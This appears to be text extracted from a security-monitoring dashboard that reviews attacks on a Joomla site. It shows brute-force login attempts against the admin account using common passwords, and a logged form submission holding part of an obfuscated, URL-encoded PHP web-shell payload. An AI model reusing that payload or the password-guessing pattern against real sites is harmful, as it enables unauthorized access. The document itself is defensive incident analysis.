 Dashboard2 - Joomla Authentication & Admin Activity
Global Time Range
Last 24 hours
500
400
300
200
100
Login Attempts
2017 2018 2019 2020 2021 2022 2023 2024 2025 2026
_time
Login Attempts
23.22.63.114
40.80.148.42
src_ip
0 25 50 75 100 125 150 175 200 225 250 275 300 325 350 375 400 425
attempts
attempts
src_ip username password attempts
23.22.63.114 admin 000000 1
23.22.63.114 admin 1111 1
23.22.63.114 admin 111111 1
23.22.63.114 admin 11111111 1
23.22.63.114 admin 112233 1
23.22.63.114 admin 1212 1
23.22.63.114 admin 121212 1
23.22.63.114 admin 123123 1
Prev 1 2 3 4 5 ... Next
No status
200
303
_time src_ip status cookie form_data
2016-08-10T22:50:31.324+01:00 40.80.148.42 303 7598a3465c906161e060ac551a9e0 install_package=%3C%3Fphp%0D%
276=9qfk2654t4rmhltilkfhe7ua23 0A%24d%3D'%24kh%3D%225%7C3
481%225%7C%3B%24kf%3D5%7C%
229d75%7C5%7C5%7Cb%22%3Bfun
ction%20x(%245%7Ct%2C%24k)%7B
%24c%3Dst5%7Crlen(%24k)%3B%24
5%7C5%7Cl%3Dstr5%7Clen(%24t)%3
B'%3B%0D%0A%24w%3D'%225%7C
HTT5%7C5%7CP_ACCEPT_LANGUA
5%7CGE%22%5D%3Bi5%7C5%7Cf(%
24rr%26%26%24ra)5%7C%7B%20%
20%20%20%24u5%7C%3Dpa5%7Cr
se_u5%7Crl(%24rr)5%7C%3B%20%2
0%20%20pars'%3B%0D%0A%24u%
3Dstr_replace('X'%2C''%2C'crXeatX
Xe_XfuXnXction')%3B%0D%0A%24B
src_ip requests distinct_cookies http_status
23.22.63.114 412 412 303
40.80.148.42 14 1 200
303